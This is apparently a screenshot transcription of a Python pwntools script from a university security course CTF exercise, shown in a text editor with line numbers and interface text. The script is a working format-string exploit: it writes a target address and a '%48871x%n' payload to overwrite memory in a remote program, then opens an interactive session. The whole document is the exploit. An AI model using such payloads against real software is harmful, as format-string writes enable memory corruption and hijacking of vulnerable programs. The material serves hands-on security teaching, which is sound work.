 Open
exploit_example.py
~/Desktop/Semana7-Desafio2
Save
exploit_example.py
*exploit_example.py
1 from pwn import *
2
3 LOCAL = False
4
5 if LOCAL:
6     p = process("./program")
7
8
9     pause()
10 else:
11     p = remote("ctf-fsi.fe.up.pt", 4005)
12
13 # Initialize the content array
14 N = 50
15 content = bytearray(0x0 for i in range(N))
16
17 content[0:4] = ("aaaa").encode('latin-1')
18 number = 0x0804c034
19 content[4:8]  =  (number).to_bytes(4,byteorder='little')
20
21 t = "%48871x" + "%n"
22 fmtt  = (t).encode('latin-1')
23 content[8:4+len(fmtt)] = fmtt
24
25 p.recvuntil(b"...")
26 p.sendline(content)
27 p.interactive()
Python Tab Width: 8 Ln 7, Col 5 INS